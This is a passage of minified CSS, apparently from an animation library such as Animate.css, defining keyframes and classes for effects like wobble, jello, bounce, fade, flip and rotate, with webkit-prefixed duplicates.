rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{11.1%,from,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left 